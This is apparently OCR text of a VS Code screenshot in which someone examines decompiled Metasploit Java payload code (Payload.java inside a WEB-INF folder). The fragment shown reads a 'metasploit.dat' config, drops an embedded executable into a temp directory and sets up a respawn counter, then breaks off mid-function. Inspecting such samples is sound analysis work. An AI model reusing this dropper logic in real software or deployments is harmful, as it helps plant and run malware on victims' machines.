 Cute file browser - Mozil...
WEB
blocky
2
Visual Studio Code
Payload.java - out - Visual Studio Code
File Edit Selection View Go Run Terminal Help
SEARCH
file
Aa Abl .*
Replace
AB
111 results in 1 file - Open in editor
Payload.java WEB-INF/classes/metasploit 111
import java.io.File;
import java.io.FileNotFoundException;
import java.io.FileOutputStream;
File file1 = File.createTempFile("~spawn", ".tmp");
File file1 = File.createTempFile("~spawn", ".tmp");
File file1 = File.createTempFile("~spawn", ".tmp");
File file1 = File.createTempFile("~spawn", ".tmp");
file1.delete();
File file2 = new File(file1.getAbsolutePath() + ".dir");
File file2 = new File(file1.getAbsolutePath() + ".dir");
File file2 = new File(file1.getAbsolutePath() + ".dir");
File file2 = new File(file1.getAbsolutePath() + ".dir");
file2.mkdir();
File file3 = new File(file2, str2);
File file3 = new File(file2, str2);
File file3 = new File(file2, str2);
File file3 = new File(file2, str2);
writeEmbeddedFile(clazz, str2, file3);
writeEmbeddedFile(clazz, str2, file3);
.put("DroppedExecutable", file3.getCanonicalPath());
File file1 = File.createTempFile("~spawn", ".tmp");
File file1 = File.createTempFile("~spawn", ".tmp");
File file1 = File.createTempFile("~spawn", ".tmp");
File file1 = File.createTempFile("~spawn", ".tmp");
file1.delete();
File file2 = new File(file1.getAbsolutePath() + ".dir");
File file2 = new File(file1.getAbsolutePath() + ".dir");
File file2 = new File(file1.getAbsolutePath() + ".dir");
File file2 = new File(file1.getAbsolutePath() + ".dir");
File file3 = new File(file2, "metasploit.dat");
Payload.java 3
WEB-INF > classes > metasploit > Payload.java > Payload > main(String[])
30
31 private static final String PATH_SEP = System.getProperty("path.separator");
32
33 private static final boolean IS_AIX = "aix".equals(OS_NAME);
34
35 private static final boolean IS_DOS = PATH_SEP.equals(";");
36
37 private static final String JAVA_HOME = System.getProperty("java.home");
38
Run | Debug
39 public static void main(String[] paramArrayOfString) throws Exception {
40 Properties properties = new Properties();
41 Class clazz = Payload.class;
42 String str1 = clazz.getName().replace('.', '/') + ".class";
43 InputStream inputStream = clazz.getResourceAsStream("/metasploit.dat");
44 if (inputStream != null) {
45 properties.load(inputStream);
46 inputStream.close();
47 }
48 String str2 = properties.getProperty("Executable");
49 if (str2 != null) {
50 File file1 = File.createTempFile("~spawn", ".tmp");
51 file1.delete();
52 File file2 = new File(file1.getAbsolutePath() + ".dir");
53 file2.mkdir();
54 File file3 = new File(file2, str2);
55 writeEmbeddedFile(clazz, str2, file3);
56 properties.remove("Executable");
57 properties.put("DroppedExecutable", file3.getCanonicalPath());
58 }
59 int i = Integer.parseInt(properties.getProperty("Spawn", "0"));
60 String str3 = properties.getProperty("DroppedExecutable");
61 if (i > 0) {
62 properties.setProperty("Spawn", String.valueOf(i - 1));
63 File file1 = File.createTempFile("~spawn", ".tmp");
64 file1.delete();
65 File file2 = new File(file1.getAbsolutePath() + ".dir");
66 File file3 = new File(file2, "metasploit.dat");
67 File file4 = new File(file2, str1);
68 file4.getParentFile().mkdirs();
The Marketplace has extensions that can help with '.dat' files
Search Marketplace
Don't Show Again for '.dat' files
1 2
Ln 45, Col 36 Spaces: 2 UTF-8 LF java kite: not installed